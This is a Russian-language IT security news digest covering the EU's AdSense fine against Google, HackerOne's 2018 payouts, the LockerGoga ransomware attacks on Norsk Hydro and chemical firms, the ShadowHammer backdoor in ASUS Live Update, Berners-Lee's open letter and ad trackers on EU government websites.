

### GOOGLE СНОВА ОШТРАФОВАЛИ

В третий раз за последние два года Еврокомиссия наложила на компанию Google крупный штраф. На этот раз проблемы у поискового гиганта возникли из-за злоупотребления доминирующим положением на рынке рекламы. В частности, речь идет об AdSense for Search. То есть дело не в тех рек‐ ламных объявлениях, что отображаются в результатах поиска Google.com, дело в кастомном поиске через Google, который может быть встроен на дру‐ гие сайты (как правило, для поиска по ним же).

По данным регулятора, более десяти лет (с 2006 по 2016 год) Google пользовалась тем, что занимает доминирующую позицию в сфере рекламы, и мешала другим компаниям конкурировать и развиваться. Google не только навязывала компаниям свою рекламную платформу, но и не позволяла своим конкурентам размещать рекламные объявления на таких сайтах, тогда как реклама самой Google получала лучшие места («премиальное раз‐ мещение», или Premium Placement). Происходившее хорошо иллюстрирует представленная регулятором картинка.

#### Google's AdSense restrictions protect its dominance in search advertising



Хотя на этот раз Google сотрудничала с Еврокомиссией, а в работу AdSense давно были внесены изменения, из‐за допущенных нарушений компания все равно должна будет выплатить штраф в размере 1,49 миллиарда евро (1,69 миллиарда долларов США).

Интересно, что именно теперь, когда стало известно о новом решении Евро комиссии и новом штрафе, специалисты Google анонсировали, что в ближайшее время европейские пользователи Android смогут самостоятель‐ но решать, каким поисковиком и браузером они хотят пользоваться по умол‐ чанию. В свою очередь, для Google Play, Google Chrome и Google Search были созданы отдельные лицензии, и производители смогут предложить покупа‐ телям альтернативу.

Администрация проекта HackerOne опубликовала официальную статистику за 2018 год. Как оказалось, в прошлом году этичные хакеры заработали на вознаграждениях за уязвимости 19 000 000 долларов. Для сравнения: за весь период существования HackerOne, с 2012 по 2017 год, участники платформы получили примерно столько же.

Также администрация HackerOne рассказала о двух людях, которые заработали на багах более 1000 000 долларов каждый. Первым таким рекордсменом стал Сантьяго Лопес aka try\_to\_hack из Аргентины. Он был самоучкой, когда зарегистрировался на HackerOne в 2015 году, в воз‐ расте шестнадцати лет. За прошедшие годы он нашел более <mark>1600</mark> уязвимостей, в том числе в решениях Twitter и Verizon Media.

Второй миллионер HackerOne — Марк Личфилд aka mlitchfield. Он уже помог исправить более **900** багов в продуктах таких компаний, как Dropbox, Yelp, Venmo, Starbucks, Shopify и Rockstar Games.





### LOCKERGOGA VIELO **XFPTRH**

#### Пострадавшие

В марте 2019 года шифровальщик LockerGoga атаковал одного из крупнейших производителей алюминия в мире - норвежскую компанию Norsk Hydro, а также жертвами малвари, похоже, стали две крупные американские компании, производящие силиконы, смолы и другие химические вещества: Нехion и Momentive.

В результате инцидента в Norsk Hydro пострадало большинство ИТ-систем компании, а рабочие процессы во многих подразделениях США и Европы пришлось перевести в ручной режим или приостановить вовсе.

Хотя представители Norsk Hydro описывали случившееся как настоящую катастрофу, в компании тем не менее приняли решение не платить злоумышленникам выкуп и восстановить инфраструктуру из резервных копий.

Позже стало известно, что Norsk Hydro может быть не единственной жертвой LockerGoga за последние недели. В распоряжении редакции издания Vice Motherboard оказалось внутреннее письмо, направленное сотрудникам Momentive главой компании Джеком Боссом (Jack Boss). В послании тот пишет о некоем «глобальном ИТ-отключении» и просит бросить на разрешение проблемы все силы. Также в письме говорится, что данные на всех зараженных машинах, скорее всего, утеряны безвозвратно и компания уже заказала «сотни новых компьютеров».

Сравнив вымогательское сообщение, оставленное шифровальщиком в системах Hexion и Momentive, с сообщением из Norsk Hydro, журналисты пришли к выводу, что компании, вероятнее всего, пострадали от одной и той же угрозы, то есть от LockerGoga.

Представители Hexion, в свою очередь, уже обнародовали пресс-релиз, сообщающий, что компания стала жертвой некоего ИБ-инцидента и в настоящее время старается вернуться к нормальной работе. Каких-либо подробностей о случившемся в компании не раскрывают, и представители Нехion отказались от комментариев.

До недавнего времени и атаки на алюминиевого гиганта Norsk Hydro единственной другой подтвержденной жертвой LockerGoga считалась французская консалтинговая компания Altran, которую шифровальщик атаковал в конце января 2019 года.

#### O LockerGoga

Представители пострадавших компаний не вдавались в технические подробности случившегося, но в Сети уже появилось множество теорий, в том числе и от ИБ-специалистов.

Одним из исследователей, опубликовавших свой анализ инцидента в Norsk Hydro, стал известный ИБ-эксперт Кевин Бомонт (Kevin Beaumont). Бомонт полагался на анализ образцов малвари, загруженных на VirusTotal, и считает, что заражение LockerGoga стало «финальным штрихом» в хорошо подготовленной атаке. По мнению специалиста, злоумышленники проникли в сеть Norsk Hydro и развивали свою атаку, пока не добрались до сервера Active Directory.

Дело в том, что у LockerGoga отсутствует такая же способность к саморазмножению, которая отличала WannaCry, NotPetya и Bad Rabbit, а значит, инфраструктура компании могла пострадать в таком масштабе лишь в том случае, если атакующие использовали Active Directory, чтобы распространить вредоноса на все рабочие станции одновременно.

Также исследователь отмечает, что LockerGoga был создан, чтобы работать очень быстро: малварь привлекает все мощности и возможности CPU, чтобы шифрование данных на средней системе занимало лишь несколько минут. Кроме того, LockerGoga отключал все сетевые карты на зараженных машинах и менял пароль от локального аккаунта администратора, что существенно затрудняло восстановление пострадавших систем. Фактически это вынудило специалистов устанавливать бэкапы вручную, на каждый отдельный компьютер.

Теорию Бомонта в некотором роде подтверждает предупреждение, опубликованное ранее NorCERT. Эксперты предостерегли компании об угрозе LockerGoga и возможных атаках и тоже упоминали вектор распространения через Active Directory.

Другая теория, обнародованная аналитиками компании Cisco Talos, и вовсе гласит, что LockerGoga — это не обычный шифровальщик, авторы которого преследуют финансовую выгоду. По мнению специалистов, функциональность LockerGoga скорее схожа не с классическими шифровальщиками, а с вайперами (wiper, от английского wipe - «стирать», «удалять»), то есть деструктивной малварью, которая намеренно портит и уничтожает данные.

По этой причине исследователи Cisco Talos полагают, что недавние атаки могли быть делом рук правительственных хакеров. Впрочем, эта теория почти не подкреплена фактами, а на мысль о том, что шифровальщик мог быть лишь прикрытием для более сложной операции, экспертов навела недавняя атака на другую норвежскую компанию: в феврале 2019 года жертвой китайской АРТ10 стала компания Visma, один из крупнейших в Европе поставщиков облачных технологий.

В честь 30-летия WWW сэр Тимоти Джон Бернерс-Ли, один из создателей Всемирной паутины, опубликовал открытое письмо, в котором признал, что у современного интернета множество проблем. Атаки «правительственных хакеров», всевозможные сорта мошенничества, сетевая травля, рекламные модели, поощряющие кликбейты и распространение фальшивых новостей, а социальные медиа и вовсе превратились в площадки для политических свар.

Тем не менее сэр Бернерс-Ли убежден, что еще не все потеряно и строить «новый интернет» взамен испорченного пока рано.



«Учитывая, как сильно изменился веб за последние тридцать лет, предположить, что веб, каким мы знаем его сегодня, неспособен измениться к лучшему в следующие тридцать лет, было бы пораженчеством и ограниченностью. Если мы просто махнем рукой на попытки создания лучшего веба сейчас, это будет означать, что не веб нас подвел. Это мы тогда подведем веб»

- «отец» WWW в своем открытом письме



## БЭКДОРЫ В ПО ASUS

Эксперты «Лаборатории Касперского» обнаружили, что компания Asus стала жертвой вредоносной кампании ShadowHammer. Неизвестные злоумышленники скомпрометировали производителя, сумели закрепиться в сети и принялись раздавать бэкдоры через предустановленный на устройства Asus инструмент для автоматического обновления ASUS Live Update. Он используется для обновления BIOS, UEFI, драйверов и приложений. Вредоносные версии были размещены на liveupdate01s.asus.com и liveupdate01.asus.com. Вскоре выводы аналитиков «Лаборатории Касперского» подтвердили их коллеги из компании Symantec.

Атака имела место между июнем и ноябрем 2018 года (то есть хакеры контролировали ASUS Live Update около полугода) и суммарно могла затронуть более миллиона устройств по всему миру, хотя изначальной целью атакующих был сравнительно небольшой пул пользователей.

Злоумышленники «опознавали» своих жертв по зашитому в скомпрометированную утилиту списку МАС-адресов. Изучив около 200 вредоносных образцов, эксперты обнаружили более 600 таких хешей.

Интересен и тот факт, что зараженные версии апдейтера были подписаны двумя действительными сертификатами ASUSTeK Computer Inc. Один из них истек в середине 2018 года, и тогда атакующие переключились на второй, который до сих пор не был отозван.



Однако сами представители Asus хранили молчание. Хуже того, выяснилось, что изначально производитель вообще отрицал, что его серверы были скомпрометированы, пытался вынудить сотрудников «Лаборатории Касперского» подписать соглашение о неразглашении, а потом практически перестал поддерживать со специалистами контакт.

Лишь после того, как о случившемся стало известно всему миру, представители Asus были вынуждены выпустить официальный пресс-релиз, который получился несколько странным. Так, в компании сообщили о релизе ASUS Live Update версии 3.6.8, содержащей исправления (то есть закрывающей «дыру», через которую хакеры поставляли бэкдоры на машины пользователей). При этом не совсем ясно, удаляет ли обновление все следы присутствия зараженной версии из системы. Также неясно, достаточно ли установки версии 3.6.8 для всех пострадавших, или пользователям, которые входили в список целей злоумышленников, уже пора бросать все дела и как минимум переустанавливать ОС.

Для предотвращения подобных инцидентов защитные механизмы утилиты были улучшены, а также появилось шифрование end-to-end. Кроме того, в Asus уверяют, что обновили и улучшили всю архитектуру, с помощью которой конечные пользователи «общаются» с серверами компании.

Также документ гласит, что произошедшая атака была не такой уж масштабной: якобы злоумышленников интересовала очень небольшая и специфическая группа пользователей и вредоносный код проник на крайне малое количество устройств. Более того, производитель утверждает, что пострадали только владельцы ноутбуков. Никаких конкретных цифр представители Asus не называют, хотя у компании, в отличие от исследователей, есть доступ ко всем необходимым логам и о проблеме в компании узнали еще два месяца тому назад. В завершение стоит заметить, что «Лаборатория Касперского» вообще не упомянута в заявлении Asus. Вместо этого к документу приложена ссылка на отчет компании FireEye, в общих чертах рассказывающий о деятельности АРТ-группировок, никак не связанных с данным инцидентом. К сожалению, это не первый раз, когда компанию Asus уличают в применении слабых мер безопасности. Так, Федеральная торговая комиссия США ранее уже судилась с Asus, и в 2016 году стороны пришли к соглашению, согласно которому в ближайшие двадцать лет безопасность компании будут регулярно проверять независимые аудиторы. Впрочем, тогда речь шла только о подразделении, разрабатывающем домашние роутеры.

#### РЕКЛАМНЫЕ ТРЕКЕРЫ ВСЮДУ

Посетителям государственных сайтов в странах ЕС стоит знать и помнить о том, что эти ресурсы буквально нашпигованы всевозможными рекламными трекерами. Исследование компании Cookiebot выявило, что за пользователями 89% государственных сайтов следят как минимум 112 компаний.

Конечно, правительственные сайты не получают доходов от рекламы и, по идее, должны подавать пример другим компаниям и организациям, демонстрируя, как следует вести себя в онлайне и соблюдать GDPR. Увы, на практике все выглядит совсем иначе.

На 25 сайтах из 26 изученных были обнаружены различные рекламные трекеры.

«Маячков» не нашли всего на 3 ресурсах, принадлежащих властям ГЕРМАНИИ, ИСПАНИИ и ДА-<u>нии.</u>

в 52% случаев исследователи нашли рекламные трекеры и на сайтах государственных систем здравоохранения. Хотя эти ресурсы работают с конфиденциальной и крайне «чувствительной» информацией посетителей, а эта категория персональных данных отдельно защищается GDPR.

Хуже всего ситуация обстоит у ирландской службы здравоохранения: трекеры обнаружены на  $73\%$  ресурсов.

Как минимум 112 сторонних компаний следят за пользователями госсайтов в ЕС, и данные передаются на 131 домен.

